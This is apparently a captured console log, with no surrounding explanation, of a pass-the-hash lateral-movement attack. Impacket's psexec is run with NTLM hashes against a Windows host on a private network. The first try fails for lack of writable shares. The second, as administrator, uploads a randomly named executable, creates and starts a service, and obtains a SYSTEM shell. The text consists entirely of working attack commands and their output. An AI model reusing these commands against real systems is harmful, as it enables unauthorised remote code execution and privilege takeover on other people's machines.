 C:\Users\DC\Desktop>psexec.exe abc/DC@192.168.41.20 -hashes aad3b435b51404eead3b
435b51404ee:40f89cc947c972001238050779e9a39e
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 192.168.41.20.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
C:\Users\DC\Desktop>psexec.exe abc/administrator@192.168.41.20 -hashes aad3b435b
51404eead3b435b51404ee:2eb5ddd98cfb615d3b213af12b112079
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 192.168.41.20.....
[*] Found writable share ADMIN$
[*] Uploading file RXeiwAtb.exe
[*] Opening SVCManager on 192.168.41.20.....
[*] Creating service kZdb on 192.168.41.20.....
[*] Starting service kZdb.....
[!] Press help for extra shell commands
C:\Windows\system32>whoami
nt authority\system